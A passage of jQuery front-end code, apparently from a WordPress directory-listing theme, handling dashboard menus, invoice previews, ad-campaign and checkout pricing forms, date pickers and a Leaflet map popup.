    var $currHeight = jQuery(window).height();
    var $currDivHeight = jQuery('.lp_notification_wrapper').height();
    $currHeight = $currHeight - $currDivHeight;
    var $currHeight = $currHeight + 'px';
    jQuery('.lp_notification_wrapper').css({ "top": $currHeight });

    /* script for on resize */
    jQuery(window).resize(function () {
        var $currHeight = jQuery(window).height();
        var $currDivHeight = jQuery('.lp_notification_wrapper').height();
        $currHeight = $currHeight - $currDivHeight;
        var $currHeight = $currHeight + 'px';
        jQuery('.lp_notification_wrapper').css({ "top": $currHeight });
    });
    /* cancel notice */


    /* new dashborad menu */
    jQuery("#menu-toggle").click(function (e) {
        e.preventDefault();
        if (jQuery(window).width() > 767) {
            jQuery("#wrapper").toggleClass("active");
        }
    });

    jQuery('p#reply-title').on('click', function (event) {
        event.preventDefault();
        var thiss = jQuery(this);
        if (thiss.hasClass('active')) {
            jQuery(this).removeClass('active');
            jQuery(this).next('#lp-ad-click-inner').slideUp();
            jQuery(this).next('#lp-ad-click-innerm').slideUp();
        } else {
            jQuery(this).addClass('active');
            jQuery(this).next('#lp-ad-click-inner').slideDown();
            jQuery(this).next('#lp-ad-click-innerm').slideDown();
        }

        //jQuery(this).next('#rewies_form').toggleClass('open_review_form');
    });
    var TargetHeight = jQuery('.lp-inbox-outer').height();
    //jQuery('.user-recent-listings-inner .padding-0:last').height(TargetHeight+'px');
    jQuery('.user-recent-listings-inner .padding-0:first').height(TargetHeight + 'px');
    var TargetHeight = jQuery('.lp-left-panel-height').height(),
        TargetHeight = TargetHeight + 100;


    /* for header search new*/
    jQuery('#click-search-view').on('click', function () {
        $this = jQuery(this);
        jQuery('.lp-search-section-header-view').toggleClass('active-section-header-view');
        if (!$this.hasClass('alreadyInIt')) {
            $this.addClass('alreadyInIt');
            setTimeout(function () {
                jQuery('input#cities').cityAutocomplete();
            }, 3500);
        }
    });


    /* see more and see less activiey on user dashboard */
    jQuery('button.lp_see_more_activities').on('click', function () {
        $this = jQuery(this);
        $thisval = $this.text();
        $thisReplace = $this.data('replacetext');
        $this.toggleClass('active');
        jQuery('div.lp_hid_this_activity').slideToggle();
        $this.text($thisReplace);
        $this.data('replacetext', $thisval);
    });

    /* invoices preview */
    var foldSettings = {
        easing: 'linear',
        duration: 1000,
        size: 5,
        horizFirst: false,
        /* complete: function () {
         $(this).toggleClass("active");
         } */
    }
    jQuery('a.lp_preview_this_invoice, .lp_right_preview_this_invoice').on('click', function (e) {
        var $this = jQuery(this);
        $inoviceno = $this.closest('.lp-listing-outer-container').data('inoviceno');
        $date = $this.closest('.lp-listing-outer-container').data('date');
        $amount = $this.closest('.lp-listing-outer-container').data('amount');
        $amountOnly = $this.closest('.lp-listing-outer-container').data('orprice');
        $tax = $this.closest('.lp-listing-outer-container').data('tax');
        $method = $this.closest('.lp-listing-outer-container').data('method');
        $plan = $this.closest('.lp-listing-outer-container').data('plan');
        $duration = $this.closest('.lp-listing-outer-container').data('duration');
        $status = $this.closest('.lp-listing-outer-container').data('status');
        $listTitle = $this.closest('.lp-listing-outer-container').data('listtitle');
        $fullAmount = $amount;
        if ($this.hasClass('lp_preview_this_invoice')) {
            jQuery('div.lp_popup_preview_invoice .lppopinvoice').text($inoviceno);
            jQuery('div.lp_popup_preview_invoice .lppopdate').text($date);
            jQuery('div.lp_popup_preview_invoice .lppopsubamount').text($amount);
            jQuery('div.lp_popup_preview_invoice .lppopamount').text($amount);
            jQuery('div.lp_popup_preview_invoice .lppoptaxprice').text($tax);
            jQuery('div.lp_popup_preview_invoice .lppopplanprice').text($amountOnly);
            jQuery('div.lp_popup_preview_invoice .lppoplist').text($listTitle);

            jQuery('#lpinvoiceforpdf .lppopinvoice').text($inoviceno);
            jQuery('#lpinvoiceforpdf .lppopdate').text($date);
            jQuery('#lpinvoiceforpdf .lppopamount').text($amount);
            jQuery('#lpinvoiceforpdf .lllistname').text($listTitle);

            jQuery('#lpinvoiceforpdf .lppopamountqqq').text($tax);
            jQuery('#lpinvoiceforpdf .lppopamountwww').text($fullAmount);

            if ($method == "wire") {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcwire');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == "stripe") {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcstripe');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == "paypal") {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcpaypal');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'paystack') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcpaystack');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'razorpay') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcrazorpay');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'payfast') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcpayfast');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'payu') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcpayu');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'eway') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srceway');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'mollie') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcmollie');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'mercadopago') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcmercadopago');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'stripe_ideal') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcstripeideal');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'flutterwave') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcflutterwave');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            } else if ($method == 'mtn_momo') {
                $imgSrc = jQuery('p.lp-pay-with img').data('srcmtn_momo');
                jQuery('p.lp-pay-with img').attr('src', $imgSrc);
            }
            jQuery('div.lp_popup_preview_invoice .lppopmethod').text($method);
            jQuery('div.lp_popup_preview_invoice .lppopplan').text($plan);
            jQuery('div.lp_popup_preview_invoice .lppopduration').text($duration);

            jQuery('#lpinvoiceforpdf .lppopmethod').text($method);
            jQuery('#lpinvoiceforpdf .lppopplan').text($plan);
            jQuery('#lpinvoiceforpdf .lppopduration').text($duration);


            jQuery("div.lp_popup_preview_invoice").toggle("fold", foldSettings);
            $this.closest('.lp-listing-outer-container').find('.lp_right_preview_this_invoice input').prop('checked', true);
            e.preventDefault();
        }
        if ($this.hasClass('lp_right_preview_this_invoice') || $this.hasClass('lp_preview_this_invoice')) {
            jQuery('div.lp_right_preview_invoice .lppopinvoice').text($inoviceno);
            jQuery('div.lp_right_preview_invoice .lppopdate').text($date);
            jQuery('div.lp_right_preview_invoice .lppopamount').text($amount);
            jQuery('div.lp_right_preview_invoice .lppopplanprice').text($amountOnly);
            jQuery('div.lp_right_preview_invoice .lppoptaxprice').text($tax);
            jQuery('div.lp_right_preview_invoice .lppopmethod').text($method);
            jQuery('div.lp_right_preview_invoice .lppopplan').text($plan);
            jQuery('div.lp_right_preview_invoice .lppopduration').text($duration);
            jQuery('div.lp_right_preview_invoice .lppopstatus').text($status);


            jQuery('#lpinvoiceforpdf .lppopinvoice').text($inoviceno);
            jQuery('#lpinvoiceforpdf .lppopdate').text($date);
            jQuery('#lpinvoiceforpdf .lppopamount').text($amountOnly);


            jQuery('#lpinvoiceforpdf .lppopmethod').text($method);
            jQuery('#lpinvoiceforpdf .lppopplan').text($plan);
            jQuery('#lpinvoiceforpdf .lppopduration').text($duration);

        }

        //e.preventDefault();
    });

    /* close invoices preview */
    jQuery(document).on('click', '.close_invoice_prev', function (e) {
        $this = jQuery(this);
        jQuery("div.lp_popup_preview_invoice").toggle("fold", foldSettings);
        e.preventDefault();
    });


    jQuery('button.lp-cancle-btn').on('click', function (e) {
        e.preventDefault();
        jQuery('.lp-ad-step-two').fadeOut(function () {
            jQuery('.lp_camp_invoice_wrp').fadeIn();
        });
    });


    /* show preview of currnt ad place */
    jQuery('input[name="lpadsoftype[]"]').on('click', function () {
        $this = jQuery(this);
        adsduration_pd = '';
        lp_make_campaign_paybutton_active();
        $newprice = 0;
        $campType = lp_get_camp_type();
        if ($campType == 'adsperduration') {
            lp_set_camp_duration_price_in_preview(jQuery('input[name=adsduration_pd]').val());

        } else if ($campType == 'adsperclick') {
            lp_set_camp_budget_price_in_preview(jQuery('input[name=adsprice_pc]').val());
        }

        if ($this.is(":checked")) {


            if ($this.val() == "lp_random_ads") {
                jQuery('.lp-invoices-all-stats li.spotlight span i.fa-check-circle').removeClass('lp-gray-this-ccircle');
                jQuery('.lpcampain-spotlight .greencheck').removeClass('graycheck');
            }
            if ($this.val() == "lp_top_in_search_page_ads") {
                jQuery('.lp-invoices-all-stats li.searchpage span i.fa-check-circle').removeClass('lp-gray-this-ccircle');
                jQuery('.lpcampain-topsearch .greencheck').removeClass('graycheck');
            }
            if ($this.val() == "lp_detail_page_ads") {
                jQuery('.lp-invoices-all-stats li.detailpage span i.fa-check-circle').removeClass('lp-gray-this-ccircle');
                jQuery('.lpcampain-sidebar .greencheck').removeClass('graycheck');
            }

        } else {


            if ($this.val() == "lp_random_ads") {
                jQuery('.lp-invoices-all-stats li.spotlight span i.fa-check-circle').addClass('lp-gray-this-ccircle');
                jQuery('.lpcampain-spotlight .greencheck').addClass('graycheck');
            }
            if ($this.val() == "lp_top_in_search_page_ads") {
                jQuery('.lp-invoices-all-stats li.searchpage span i.fa-check-circle').addClass('lp-gray-this-ccircle');
                jQuery('.lpcampain-topsearch .greencheck').addClass('graycheck');
            }
            if ($this.val() == "lp_detail_page_ads") {
                jQuery('.lp-invoices-all-stats li.detailpage span i.fa-check-circle').addClass('lp-gray-this-ccircle');
                jQuery('.lpcampain-sidebar .greencheck').addClass('graycheck');
            }

        }


    });

    /* on type in days */
    jQuery(document).on('input', "input[name=adsduration_pd]", function () {
        jQuery(this).val(jQuery(this).val().replace(/[^\d].+/, ""));
        $thisval = jQuery(this).val();
        lp_set_camp_duration_price_in_preview($thisval);
        lp_make_campaign_paybutton_active();


    });

    jQuery(document).on('click', ".lp-view-all-btn", function () {
        location.reload();
    });


    /* exit preview */
    jQuery('button.lp-exist-preview').on('click', function () {
        jQuery('.lp_campaign_preview').hide(300);
        jQuery('.lp_selected_active_ad').hide(300);
        jQuery('.lp_campaign_invoice_pmethod').show(300);
    });

    /* click on pay now btn */
    jQuery('button.lp_campaign_paynow').on('click', function () {
        //jQuery(this).attr('type', 'submit');
        jQuery('.lp_campaign_preview').hide(300);
        //jQuery('.lp_selected_active_ad').show(300);
        jQuery('.lp_campaign_invoice_pmethod').show(300);
        jQuery(this).addClass('startpayforcampaignsss');
    });

    /* campaign popup code ends */


    /* on type on ads price input */
    jQuery("input[name=adsprice_pc]").keyup(function () {
        $thisval = jQuery(this).val();
        lp_set_camp_budget_price_in_preview($thisval);
        lp_make_campaign_paybutton_active();

    });

    jQuery("input[name=adsduration_pd]").keyup(function () {
        lp_make_campaign_paybutton_active();
    });


    jQuery('.lp-search-listing-camp').on('change', function () {
        lp_make_campaign_paybutton_active();
    });

    jQuery('.lpadspreview').on('click', function () {
        packeg = '';
        jQuery('.lploading').fadeIn();
        clicks = jQuery(this).attr('data-clicks');
        mode = jQuery(this).attr('data-mode');
        budget = jQuery(this).attr('data-budget');
        credit = jQuery(this).attr('data-credit');
        duration = jQuery(this).attr('data-duration');
        method = jQuery(this).attr('data-method');
        currency = jQuery(this).attr('data-currency');
        transid = jQuery(this).attr('data-transid');
        packeg = jQuery(this).attr('data-packeg0');
        packeg1 = jQuery(this).attr('data-packeg1');
        if (packeg1) {
            packeg += packeg1;
        }
        packeg2 = jQuery(this).attr('data-packeg2');
        if (packeg2) {
            packeg += packeg2;
        }
        if (mode == 'perclick') {
            jQuery('#lp-ad-click-inner').show();
            jQuery('.adsremaining').html(credit);
            jQuery('#lp-ad-click-inner').find('.lp-total-clicks-inner').find('h4').text(clicks);

            taxPrice = jQuery(this).attr('data-taxPrice');
            budgetwithTax = jQuery(this).attr('data-budgetwithTax');
            jQuery('.lp-ad-payment-tax-price').html(taxPrice).show();
            jQuery('.lp-ad-payment-with-tax').html(budgetwithTax).show();
        } else {
            jQuery('.lp-ad-payment-tax-price').hide();
            jQuery('.lp-ad-payment-with-tax').hide();
            jQuery('#lp-ad-click-inner').hide();
            jQuery('.adsremaining').html(duration);
        }

        jQuery('.lp-ad-all-attached-packages').html(packeg);
        jQuery('.lp-ad-payment-price').html(budget);
        jQuery('.lp-ad-payment-method').html(method);
        jQuery('.adstransid').html(transid);

        jQuery('.lploading').fadeOut();


    });

});


jQuery(document).ready(function () {
    jQuery('.lp-claim-plan-btn').click(function () {
        $sPlanID = jQuery('input[name=plan_id]:checked').val();
        if (typeof $sPlanID !== 'undefined' && typeof $sPlanID !== undefined && $sPlanID !== '') {
            jQuery('input[name=lp_claimed_plan]').val($sPlanID);
            jQuery('.lp-claim-plan-container').addClass('active');
            jQuery('.lp-claim-plans').addClass('active');
        }
    });
});

jQuery(document).ready(function () {
    jQuery('.lp-confi-bottom-bar').click(function () {
        jQuery('.lp_confirmation').slideToggle(700);
        jQuery('.unhidebar-section').slideToggle(700);
    });

    jQuery('.unhidebar-section').click(function () {
        jQuery('.lp_confirmation').slideToggle(700);
        jQuery('.unhidebar-section').slideToggle(700);
    });
    // dashboard search bar click to show
    jQuery('.lp-filter-search-listing').click(function () {
        jQuery('.lp-dash-search-stats-inner').slideToggle(400);
    });
});

// remove class dashboard menu width less then 768
jQuery(window).resize(function () {
    if (jQuery(window).width() < 768) {
        jQuery('.lp-dashboard-new').removeClass('active');
    }
});
/* aq on 31-7 */

/*----------------lead form customizer---*/
jQuery(document).ready(function () {
    /*-------Lead form success area remove------*/
    jQuery('.lp-cross-suces-layout').click(function () {
        jQuery('.lp-lead-success-msg-outer').fadeOut('700');
    });

    //lead form label color change on radio checked and unchecked
    jQuery('.lp-lead-radio-container input[type=radio]').click(function () {
        jQuery('.lp-lead-radio-container input[type=radio]:not(:checked)').parent().removeClass("active-radio");
        jQuery('.lp-lead-radio-container input[type=radio]:checked').parent().addClass("active-radio");
    });
    //lead form label color change on checkbox checked and unchecked
    jQuery('.lp-lead-check-container input[type=checkbox]').click(function () {
        jQuery('.lp-lead-check-container input[type=checkbox]:not(:checked)').parent().removeClass("active-checkbox");
        jQuery('.lp-lead-check-container input[type=checkbox]:checked').parent().addClass("active-checkbox");
    });
    // range slide color fill on move
    jQuery('input[type="range"].lp-range-slide').change(function () {
        var val = (jQuery(this).val() - jQuery(this).attr('min')) / (jQuery(this).attr('max') - jQuery(this).attr('min'));
        jQuery(this).css('background-image',
            '-webkit-gradient(linear, left top, right top, ' +
            'color-stop(' + val + ', #b3c0ce), ' +
            'color-stop(' + val + ', #eef2f4)' +
            ')'
        );
    });
    // time picker
    if (jQuery('.datetimepicker1').length != 0) {
        var timeFormat = 'LT';
        if (jQuery('#wp-timeformat').val() == 'H:i') {
            timeFormat = 'HH:mm';
        }

        jQuery('.datetimepicker1').datetimepicker({
            format: timeFormat,
        });
    }

    // calender picker
    if (jQuery('.datetimepicker2').length != 0) {
        jQuery('.datetimepicker2').datetimepicker({
            format: 'L'
        });
    }

    // calender and time picker
    if (jQuery('.datetimepicker3').length != 0) {
        jQuery('.datetimepicker3').datetimepicker();
    }

});
/* on 4auguest by z */
jQuery(document).ready(function () {
    jQuery('#listings_checkout_form').on('submit', function (e) {
        var $this = jQuery(this);
        var method = $this.find('input[name="plan"]:checked').val();
        if (method === 'paypal') {
            if (jQuery('input[name="lp-recurring-option"]:checked').length > 0 && jQuery('input[name="plan_time"]').val() == '') {
                alert('Sorry! A plan should have a duration for recurring payment');
                return false;
            }
        }
    });

    /* for checkout stripe and 2checkout */
    jQuery('#listings_checkout_form').on('submit', function (e) {
        var $this = jQuery(this);

        method = $this.find('input[name="plan"]:checked').val();
        listing_id = $this.find('input[name="listing_id"]:checked').val();
        post_title = $this.find('input[name="listing_id"]:checked').data('title');
        errormsg = jQuery('input[name="errormsg"]').val();
        plan_price = jQuery('span.lp-subtotal-total-price').data('subtotal');
        currency = jQuery('input[name=currency]').val();
        if (method === 'stripe') {
            if (jQuery('input[name="lp-recurring-option"]:checked').length > 0 && jQuery('input[name="plan_time"]').val() == '') {
                alert('Sorry! A plan should have a duration for recurring payment');
                return false;
            } else {
				if( jQuery('#lp_stripe_sca').length == 0 ){
					plan_price = plan_price * 100;
					//jQuery('#stripe-submit').trigger( "click" );
					handler.open({
						name: post_title,
						description: "",
						zipCode: true,
						amount: plan_price,
						currency: currency,
					});
					e.preventDefault();
				}
            }
        } else if (method === '2checkout') {
            plan_price = jQuery('span.lp-subtotal-total-price').data('subtotal');
            listing_id = $this.find('input[name="listing_id"]:checked').val();
            jQuery('#myCCForm input#tprice').val(plan_price);
            jQuery('#myCCForm input#listing_id').val(listing_id);
            jQuery("button.lp-2checkout-modal").trigger('click');
            e.preventDefault();
        }

    });

    jQuery('.lp_payment_methods_ads .lp-payement-images').on('click', function (e) {

        $this = jQuery(this);
        lp_make_campaign_paybutton_active();

    });

    jQuery('button.lp-add-new-btn').on('click', function () {
        jQuery('.lp_camp_invoice_wrp').fadeOut(function () {
            jQuery('.lp-ad-step-two').fadeIn();
        });
    });

    jQuery('a.lp-all-camp-bck').on('click', function (e) {
        jQuery('.lp-ad-step-two').hide(300);
        jQuery('.lp_camp_invoice_wrp').show(300);
        e.preventDefault();
    });

});
/* on 4auguest by z ends */
/* ends here */

/* =====================for mini sub-total================== */
function lp_show_mini_subtotal() {

    var $tax = jQuery('#listings_checkout_form input[name=listing_id]:checked').data('taxenable');
    var $taxRate = jQuery('#listings_checkout_form input[name=listing_id]:checked').data('taxrate');
    var $method = jQuery('#listings_checkout_form input[name=plan]:checked').val();
    var $price = jQuery('#listings_checkout_form input[name=listing_id]:checked').data('planprice');
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $planID = jQuery('#listings_checkout_form input[name=listing_id]:checked').data('planid');
    var $planTime = jQuery('#listings_checkout_form input[name=listing_id]:checked').data('plantime');
    var $listingID = jQuery('#listings_checkout_form input[name=listing_id]:checked').val();
    var $lpRecurring = jQuery('#listings_checkout_form .lp-onoff-switch-checkbox .switch-checkbox-label .switch-checkbox-label input:checked').val();
    var $taxPrice = '';
    var $currencyPos = jQuery('#listings_checkout_form').data('currencypos');
    var $currencySym = jQuery('#listings_checkout_form').data('currencysymbol');
    if ($tax == "1") {
        $taxPrice = ($taxRate / 100) * $price;
        $price = parseFloat($price) + parseFloat($taxPrice);

        $taxPrice = parseFloat($taxPrice).toFixed(2);
    }
    $price = parseFloat($price).toFixed(2);
    jQuery('span.lp-subtotal-plan').text('');
    jQuery('span.lp-subtotal-price').text('');
    jQuery('span.lp-subtotal-taxamount').text('');
    jQuery('span.lp-subtotal-price').text('');
    jQuery('span.lp-subtotal-p-price').text('');
    jQuery('span.lp-subtotal-total-price').text('');
    jQuery('span.lp-subtotal-plan').text(jQuery('#listings_checkout_form input[name=listing_id]:checked').data('title'));
    //setting values in form
    lp_add_checkout_data_fields($listingID, $planID, $price, $lpRecurring, $method, $planTime);
    switch ($currencyPos) {
        case ('left'):
            jQuery('span.lp-subtotal-p-price').text($currencySym + $orgPrice);
            jQuery('span.lp-subtotal-price').text($currencySym + $price);
            jQuery('span.lp-subtotal-taxamount').text($currencySym + $taxPrice);
            jQuery('span.lp-subtotal-total-price').text($currencySym + $price);
            jQuery('span.lp-subtotal-total-price').attr('data-subtotal', $price);
            break;
        case ('right'):
            jQuery('span.lp-subtotal-p-price').text($orgPrice + $currencySym);
            jQuery('span.lp-subtotal-price').text($price + $currencySym);
            jQuery('span.lp-subtotal-taxamount').text($taxPrice + $currencySym);
            jQuery('span.lp-subtotal-total-price').text($price + $currencySym);
            jQuery('span.lp-subtotal-total-price').attr('subtotal', $price);
            break;
        default:
            jQuery('span.lp-subtotal-p-price').text($currencySym + $orgPrice);
            jQuery('span.lp-subtotal-price').text($currencySym + $price);
            jQuery('span.lp-subtotal-taxamount').text($currencySym + $taxPrice);
            jQuery('span.lp-subtotal-total-price').text($currencySym + $price);
            jQuery('span.lp-subtotal-total-price').attr('datasubtotal', $price);

    }


    jQuery('.lp-checkout-coupon-outer').css('display', 'block');
    jQuery('.active-checkout-listing').addClass('lp-checkout-wrapper-new-without-radius');
}

/* ====================function for recurring option====================== */

function lp_show_recurring_switch() {
    var $sPlan = jQuery('input[name=plan]:checked').val();
    if ($sPlan == "stripe" || $sPlan == "paypal") {
        jQuery('.lp-checkout-recurring-wrap').css('display', 'block');
    } else if ($sPlan == "wire") {
        jQuery('.lp-checkout-recurring-wrap input[name="lp-recurring-option"]').prop("checked", false);
        jQuery('.lp-checkout-recurring-wrap').css('display', 'none');
    }
}

/* ====================function for recurring option====================== */

function lp_add_checkout_data_fields(listingID, planID, price, recurring, method, $planTime) {
    var $tax = jQuery('#listings_checkout_form input[name=listing_id]:checked').data('taxenable');
    jQuery('input[name=post_id]').val(listingID);
    jQuery('input[name=method]').val(method);
    if ($tax == '1') {
        jQuery('input[name=listings_tax_price]').val(price);
    }
    jQuery('input[name=prc_plan]').val(planID);
    jQuery('input[name=lprecurring]').val(recurring);
    jQuery('input[name=plan_time]').val($planTime);
}

/* ==================== function to show active fields of coupons============ */
function lp_make_couponsfields_active() {
    jQuery('input.coupon-text-field').prop('disabled', false);
    jQuery('button.coupon-apply-bt').prop('disabled', false);
}

/* ==================== function to show disable fields of coupons============ */
function lp_make_couponsfields_passive() {
    jQuery('input.coupon-text-field').prop('disabled', true);
    jQuery('button.coupon-apply-bt').prop('disabled', true);
}

/* ====================function for adding data in input hidden fields=========*/

function lp_add_checkout_data_fields_in_form(listingID, post_title, planID, price, $tax, $taxRate) {
    jQuery('input[name=plan_price]').val(price);
    jQuery('input[name=post_title]').val(post_title);
    jQuery('input[name=listings_id]').val(listingID);
    jQuery('input[name=post_id]').val(listingID);
    jQuery('input[name=plan_id]').val(planID);
    if ($tax) {
        taxprice = ($taxRate / 100) * price;
        taxprice = taxprice.toFixed(2);
        jQuery('input[name="listings_tax_price"]').val(taxprice);
    }
    lp_update_date_in_mini_cart(price, $tax, $taxRate);
}

/* ====================function for update data in mini cart====================*/
function lp_update_date_in_mini_cart($price, $tax, $taxRate) {

    var $currencyPos = jQuery('#listings_checkout_form').data('currencypos');
    var $currencySym = jQuery('#listings_checkout_form').data('currencysymbol');
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $taxPrice = '';
    var $currencyPos = jQuery('#listings_checkout_form').data('currencypos');
    var $currencySym = jQuery('#listings_checkout_form').data('currencysymbol');
    if ($tax == "1") {
        $taxPrice = ($taxRate / 100) * $price;
        $price = parseFloat($price) + parseFloat($taxPrice);
        $price = parseFloat($price).toFixed(2);

        $taxPrice = parseFloat($taxPrice).toFixed(2);
    }

    switch ($currencyPos) {
        case ('left'):
            //jQuery('span.lp-subtotal-p-price').text($currencySym+$orgPrice);
            jQuery('span.lp-subtotal-price').text($currencySym + $price);
            jQuery('span.lp-subtotal-taxamount').text($currencySym + $taxPrice);
            jQuery('span.lp-subtotal-total-price').text($currencySym + $price);
            jQuery('span.lp-subtotal-total-price').attr('data-subtotal', $price);
            break;
        case ('right'):
            //jQuery('span.lp-subtotal-p-price').text($orgPrice+$currencySym);
            jQuery('span.lp-subtotal-price').text($price + $currencySym);
            jQuery('span.lp-subtotal-taxamount').text($taxPrice + $currencySym);
            jQuery('span.lp-subtotal-total-price').text($price + $currencySym);
            jQuery('span.lp-subtotal-total-price').attr('data-subtotal', $price);
            break;
        default:
            jQuery('span.lp-subtotal-p-price').text($currencySym + $orgPrice);
            jQuery('span.lp-subtotal-price').text($currencySym + $price);
            jQuery('span.lp-subtotal-taxamount').text($currencySym + $taxPrice);
            jQuery('span.lp-subtotal-total-price').text($currencySym + $price);
            jQuery('span.lp-subtotal-total-price').attr('data-subtotal', $price);

    }
}

/* =====================reset mincart and checkout data  ======================== */
function lp_reset_mincart_checkout_form_data() {
    var $price = jQuery('input[name=listing_id]:checked').data('planprice');
    var $listingID = jQuery('input[name=listing_id]:checked').val();
    var $post_title = jQuery('input[name=listing_id]:checked').data('title');
    var $planID = jQuery('input[name=listing_id]:checked').data('planid');
    var $tax = jQuery('input[name=listing_id]:checked').data('taxenable');
    var $taxRate = jQuery('input[name=listing_id]:checked').data('taxrate');
    lp_add_checkout_data_fields_in_form($listingID, $post_title, $planID, $price, $tax, $taxRate);
}

/* =====================active checkout steps bar  ======================== */
function lp_make_checkout_step_active($stepname) {
    jQuery('.lp_payment_steps_area li.' + $stepname + '').addClass('current');
}

/* =====================active checkout steps bar  ======================== */
function lp_make_checkout_step_passive($stepname) {
    jQuery('.lp_payment_steps_area li.' + $stepname + '').removeClass('current');
}

/* =====================active checkout steps button on all selections ======================== */
function lp_make_campaign_paybutton_active() {
    var selected_option = jQuery('.lp-search-listing-camp').val();
    var atLeastOnePlaceAd = jQuery('input[name="lpadsoftype[]"]:checked').length > 0;
    var atLeastOneMethodAd = jQuery('input[name="method"]:checked').length > 0;
    var adsterms = jQuery('#lp-campaignTerms:checked').length > 0;
    var listing_id = jQuery('select[name=lp_ads_for_listing]').val();

    var adPriceField = 1;
    var adDurationField = 1;

    if (jQuery('input[name="adsduration_pd"]').length > 0) {
        adDurationField = jQuery('input[name="adsduration_pd"]').val();
    }

    if (jQuery('input[name="adsprice_pc"]').length > 0) {
        adPriceField = jQuery('input[name="adsprice_pc"]').val();
    }

    if (selected_option != '' && selected_option != '0' && listing_id != '' && listing_id != '0' && atLeastOnePlaceAd != '' && adsterms != '' && adsterms != '0' && atLeastOnePlaceAd != '0' && atLeastOneMethodAd != '' && atLeastOneMethodAd != '0' && adDurationField != '' && adDurationField != '0' && adPriceField != '' && adPriceField != '0') {
        jQuery('button.lp_campaign_paynow').attr('disabled', false);
        jQuery('button.lp_campaign_paynow').attr('type', 'submit');
    } else {
        jQuery('button.lp_campaign_paynow').attr('disabled', true);
        jQuery('button.lp_campaign_paynow').attr('type', 'button');
    }
}

jQuery(document).on('change', 'select[name=lp_ads_for_listing]', function () {
    lp_make_campaign_paybutton_active();
});

jQuery(document).on('click', '#lp-campaignTerms', function () {
    lp_make_campaign_paybutton_active();
});

jQuery(document).on('click', '.show-loop-map-popup', function (e) {
    e.preventDefault();
    if (jQuery('#grid-show-popup').is('.md-show')) {
    } else {
        jQuery('#grid-show-popup').modal({
            show: 'true'
        });
        jQuery('#grid-show-popup').addClass('md-show');
    }
    var $this = jQuery(this),
        LAT = $this.data('lat'),
        LNG = $this.data('lng'),
        LPpostID = $this.data('lid');

    jQuery.ajax({
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'show_map_pop_cb',
            'LPpostID': LPpostID,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {

            jQuery('#grid-show-popup .grid-show-popup').html(data);
            var markerSrc = jQuery('#grid-show-popup .grid-show-popup .quickmap').attr('data-marker-src');
            var markers = false;
            $mtoken = jQuery('#page').data("mtoken");
            $mtype = jQuery('#page').data("mtype");
            $siteURL = jQuery('#page').data("site-url");
            $lat = LAT;
            $lan = LNG;
            if ($mtoken != '' && $mtype == 'mapbox') {
                L.mapbox.accessToken = $mtoken;
                map = L.mapbox.map('quickmap' + LPpostID);
                L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                    id: jQuery('#page').data("mstyle"),
                    accessToken: jQuery('#page').data("mtoken")
                }).addTo(map);
            } else {
                var map = new L.Map('quickmap' + LPpostID, { center: new L.LatLng($lat, $lan), zoom: 14 });
                if ($mtype == 'google') {
                    var googleLayer = new L.Google('ROADMAP');
                    map.addLayer(googleLayer);
                } else {
                    L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
                }
            }
            map.setView([$lat, $lan], 14);
            markers = new L.MarkerClusterGroup();
            var markerLocation = new L.LatLng($lat, $lan); // London
            var CustomHtmlIcon = L.HtmlIcon.extend({
                options: {
                    html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" + markerSrc + "'  /></div></div>",
                }
            });
            var customHtmlIcon = new CustomHtmlIcon();
            var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('').addTo(map);
            markers.addLayer(marker);
            jQuery('.md-close.widget-map-click').click(function (e) {
                var loaderImg = jQuery('#grid-show-popup .grid-show-popup').data('loader');
                jQuery('#full-overlay').remove();
                jQuery('#grid-show-popup .grid-show-popup').html('<img alt="image" src="' + loaderImg + '" />');
            });
            //alert(data.cats_markup);
        },
        error: function (errorThrown) {
            alert(errorThrown);
        }
    });
});

jQuery(document).on('click', '.open-multi-rate-box', function (e) {
    e.preventDefault();
    var $this = jQuery(this),
        targetBox = '#' + $this.data('rate-box');
    jQuery(targetBox).slideToggle(500);
});

jQuery('button.printthisinvoice').click(function (e) {

    var printContents = document.querySelector('#listing-invoices-popup .modal-body').innerHTML;
    var originalContents = document.body.innerHTML;
    document.body.innerHTML = printContents;
    window.print();
    document.body.innerHTML = originalContents;
    location.reload();
    e.preventDefault();

});

jQuery(document).ready(function () {
    if (jQuery('.lp-user-listings.active-checkout-listing').length) {
        jQuery(".lp-user-listings").each(function (index) {
            if (jQuery(this).hasClass('active-checkout-listing')) {
            } else {
                jQuery(this).remove();
            }

        });
    }

});

// App view menu in tabs
jQuery(document).ready(function () {
